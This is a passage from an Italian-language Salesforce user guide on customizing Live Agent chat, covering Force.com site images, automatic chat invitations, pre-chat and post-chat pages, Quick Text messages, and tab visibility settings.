



### <span id="page-2618-0"></span>Personalizzazione delle immagini aziendali di Live Agent con Force.com Sites

Per personalizzare la propria implementazione di Live Agent con le immagini aziendali, utilizzare un sito Force.com per caricare le immagini per la finestra della chat e i pulsanti Chat.

Per personalizzare la finestra della chat e i pulsanti Chat, è necessario creare uno o più siti Force.com e quindi caricare le immagini che si desidera utilizzare come risorse statiche. Le risorse statiche consentono di caricare il contenuto a cui si può fare riferimento in una pagina Visualforce. Ogni risorsa statica ha un proprio URL che Salesforce utilizza per accedere alle immagini quando viene caricata la finestra della chat.

**1.** Creare un sito Force.com che ospiti le immagini.

Quando si crea un sito Force.com per la distribuzione di Live Agent, è necessario fornire solo le seguenti informazioni.

- **•** L'etichetta e il nome del sito
- **•** Un referente per il sito
- **•** La pagina iniziale del sito attivo
- **•** Un modello per il sito
- **2.** Caricare le immagini aziendali come risorse statiche.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per creare e modificare i siti Force.com:

**•** "Personalizza applicazione"

# <span id="page-2619-0"></span>Personalizzazione dell'implementazione di Live Agent

Dopo aver impostato l'implementazione di base di Live Agent, è possibile personalizzarla con le soluzioni più appropriate per agenti, supervisori e clienti. Live Agent offre diverse opzioni per personalizzare l'implementazione in modo dichiarativo, ovvero senza utilizzare codice.

#### IN QUESTA SEZIONE:

#### [Creazione di inviti automatici alle chat](#page-2620-0)

Impostare inviti automatici alle chat che vengono visualizzati come popup animati sul sito Web per invitare i clienti a chattare con un agente.

#### [Moduli pre-chat e pagine post-chat](#page-2624-0)

I moduli pre-chat e le pagine post-chat di Live Agent consentono di scambiare informazioni con i clienti che contattano la società mediante chat.

#### [Creazione di messaggi di Testo veloce](#page-2624-1)

I messaggi di Testo veloce consentono agli agenti di includere note standard con gli aggiornamenti dei casi e di inviare risposte comuni ai clienti senza doverle digitare ogni volta. Creare messaggi personalizzati che gli agenti potranno utilizzare per comunicare via email o chat con i clienti.

#### [Impostazione della visibilità della scheda Supervisore di tramite i profili](#page-2625-0)

Il riquadro supervisore di Live Agent è il posto dove il supervisore può trovare tutte le informazioni relative ai pulsanti Chat e agli agenti di chat della propria organizzazione. È possibile rendere la scheda del supervisore di Live Agent visibile per gli utenti assegnati ai profili specificati.

#### [Impostazione della visibilità della scheda Sessioni di Live Agent tramite gli insiemi di](#page-2626-0) [autorizzazioni](#page-2626-0)

I record di sessione memorizzano informazioni sulle interazioni degli agenti e dei clienti online, ad esempio quante richieste di chat sono state elaborate, quanto tempo gli agenti sono rimasti online o quanto tempo gli agenti hanno trascorso in chat con i clienti. È possibile rendere la scheda delle sessioni di Live Agent visibile per gli utenti assegnati agli insiemi di autorizzazioni specificati.

[Impostazione della visibilità della scheda Sessioni di Live Agent tramite i profili](#page-2627-0)

I record di sessione memorizzano informazioni sulle interazioni degli agenti e dei clienti online, ad esempio quante richieste di chat sono state elaborate, quanto tempo gli agenti sono rimasti online o quanto tempo gli agenti hanno trascorso in chat con i clienti. È possibile rendere la scheda delle sessioni di Live Agent visibile per gli utenti assegnati ai profili specificati.

#### [Blocco dei dati sensibili nelle chat](#page-2628-0)

Le regole sui dati sensibili consentono di bloccare schemi specifici, ad esempio numeri di carta di credito, di previdenza sociale, di telefono e di account o perfino volgarità. È possibile scegliere di rimuovere il testo o di sostituirlo con i caratteri desiderati.

[Consentire agli agenti di bloccare i visitatori in base all'indirizzo IP](#page-2629-0)

Aiutare gli agenti a evitare i clienti che creano problemi bloccando le chat in arrivo da indirizzi IP specifici.

#### [Creazione di una regola di blocco IP per bloccare i visitatori della chat](#page-2630-0)

Aiutare gli agenti a evitare i clienti che creano problemi bloccando le chat in arrivo da indirizzi IP specifici.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni

**Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per impostare Live Agent:

**•** "Personalizza applicazione"

Per creare profili utente o insiemi di autorizzazioni:

# <span id="page-2620-0"></span>Creazione di inviti automatici alle chat

Impostare inviti automatici alle chat che vengono visualizzati come popup animati sul sito Web per invitare i clienti a chattare con un agente.

Prima di creare gli inviti automatici, è necessario:

- **•** Creare le competenze. Ogni pulsante Chat è associato a una competenza o a un insieme di competenze specifico in modo che le chat avviate dal pulsante vengano indirizzate agli agenti appropriati.
- **•** Creare un sito Force.com e risorse statiche per utilizzare le immagini personalizzate per le versioni online e offline del pulsante. Se non si dispone di un sito Force.com, è possibile specificare le immagini online e offline o il testo del pulsante modificando il codice che viene generato quando si crea un pulsante.

L'attivazione degli inviti automatici può essere impostata sulla base di determinati criteri, ad esempio se un cliente rimane su una pagina Web per più di un periodo di tempo specificato. Gli inviti possono essere associati a specifiche competenze, in modo che i clienti vengano instradati all'agente appropriato quando accettano un invito a una chat.

- **1.** Da Imposta, immettere *Pulsanti e inviti Chat* nella casella Ricerca rapida, quindi selezionare **Pulsanti e inviti Chat**.
- **2.** Fare clic su **Nuovo**.
- **3.** In Tipo, selezionare Invito automatico.
- **4.** Fare clic su **Salva**.
- **5.** Copiare il codice dell'invito e incollarlo in tutte le pagine Web in cui è stato implementato Live Agent. Avere cura di incollare il codice nell'area della pagina in cui si desidera visualizzare l'invito.

Suggerimento: poiché il codice cambia con ogni modifica, ricordare di copiare e incollare il codice ogni volta che si aggiorna l'invito.

#### IN QUESTA SEZIONE:

#### [Impostazioni degli inviti automatici](#page-2621-0)

Le impostazioni degli inviti automatici controllano il comportamento degli inviti inviati ai clienti per suggerire loro di chattare con gli agenti mentre visitano il sito Web.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare e personalizzare gli inviti automatici alle chat:

**•** "Personalizza applicazione"

#### <span id="page-2621-0"></span>Impostazioni degli inviti automatici

Le impostazioni degli inviti automatici controllano il comportamento degli inviti inviati ai clienti per suggerire loro di chattare con gli agenti mentre visitano il sito Web.

Applicare le impostazioni quando si crea o si modifica un invito automatico di Live Agent.

#### **Informazioni di base**

Configurare la funzionalità di base disponibile su un determinato pulsante Chat di Live Agent.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012



#### **Animazione dell'invito**

È possibile personalizzare l'animazione dell'invito per determinare in che modo verrà visualizzata per i clienti.



#### **Personalizzazione dell'invito**

Se necessario, è possibile personalizzare l'invito con immagini di propria scelta associando la propria distribuzione a un sito Force.com e alle sue risorse statiche.



### **Regola di invio**

È possibile creare regole di invio degli inviti per determinare quando attivare e inviare gli inviti ai clienti. La regola di invio può includere più criteri. Inoltre, se la regola di invio richiede una logica più complessa, è possibile applicare degli operatori booleani alla regola di invio.



# <span id="page-2624-0"></span>Moduli pre-chat e pagine post-chat

I moduli pre-chat e le pagine post-chat di Live Agent consentono di scambiare informazioni con i clienti che contattano la società mediante chat.

I moduli pre-chat e le pagine post-chat offrono un sistema standardizzato di raccolta delle informazioni dai clienti che contattano la società utilizzando la chat. I moduli e le pagine consentono inoltre di condividere le informazioni con i clienti al termine delle loro sessioni di chat. Infine, questi moduli e queste pagine consentono di personalizzare l'esperienza in chat degli utenti.

Utilizzando i moduli pre-chat, è possibile raccogliere le informazioni da un cliente, ad esempio un nome o la descrizione di un problema, dopo che il cliente richiede la chat con un agente. Queste informazioni possono contribuire a indirizzare le richieste chat in modo efficiente e ridurre il tempo impiegato dagli agenti per raccogliere informazioni prima di iniziare una sessione chat. È inoltre possibile utilizzare queste informazioni per personalizzare l'esperienza di un cliente mentre il cliente chatta con un agente, ad esempio inserendo il nome del cliente nella finestra della chat.

Utilizzando le pagine post-chat, è possibile condividere informazioni con i clienti al termine di una sessione di chat. Ad esempio, è possibile indirizzare i clienti a un'altra pagina Web al termine di una chat con un agente o indirizzarli a un sondaggio al termine della loro esperienza di chat.

<span id="page-2624-1"></span>I moduli pre-chat e le pagine post-chat devono essere creati a livello di programmazione utilizzando le API di Live Agent. Per informazioni sulla creazione di moduli pre-chat e pagine post-chat personalizzati, consultare il documento [Live Agent Developer's Guide](http://www.salesforce.com/us/developer/docs/live_agent_dev/live_agent_dev_guide.pdf) (solo in inglese).

# Creazione di messaggi di Testo veloce

I messaggi di Testo veloce consentono agli agenti di includere note standard con gli aggiornamenti dei casi e di inviare risposte comuni ai clienti senza doverle digitare ogni volta. Creare messaggi personalizzati che gli agenti potranno utilizzare per comunicare via email o chat con i clienti.

- **1.** Fare clic sulla scheda **Testo veloce**.
- **2.** Fare clic su **Nuovo**.
- **3.** Se si dispone di più di un tipo di record Testo veloce, selezionare un tipo di record per il nuovo messaggio e fare clic su **Continua**.
- **4.** Digitare un nome per il messaggio.
- **5.** Digitare il messaggio.

Il messaggio può contenere interruzioni di riga, elenchi e caratteri speciali e un massimo di 4096 caratteri.

- **6.** Fare clic su **Campi di unione disponibili** per visualizzare il selettore dei campi di unione.
- **7.** Selezionare i canali in cui si desidera rendere disponibile il messaggio.

A seconda delle funzioni abilitate nell'organizzazione, possono essere disponibili questi canali:

- **•** Email: l'azione Email Feed caso
- **•** Live Agent: Live Agent in Salesforce Console
- **•** Portale: una comunità o un portale clienti
- **•** Telefono: l'azione Registra una chiamata di Feed caso
- **•** Interno: l'azione Cambia stato di Feed caso
- **8.** Selezionare una categoria.
- **9.** Se lo si desidera, selezionare una sottocategoria.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare i messaggi di testo veloce:

**•** "Crea", "Lettura", "Modifica" ed "Elimina" su Testo veloce

**10.** Fare clic su **Salva**.

Suggerimento: Fare clic su **Prova e verifica campi unione** per visualizzare un esempio del testo veloce contenente i dati dei record selezionati.

VEDERE ANCHE:

[Impostazione di Testo veloce](#page-2716-0)

### <span id="page-2625-0"></span>Impostazione della visibilità della scheda Supervisore di tramite i profili

Il riquadro supervisore di Live Agent è il posto dove il supervisore può trovare tutte le informazioni relative ai pulsanti Chat e agli agenti di chat della propria organizzazione. È possibile rendere la scheda del supervisore di Live Agent visibile per gli utenti assegnati ai profili specificati.

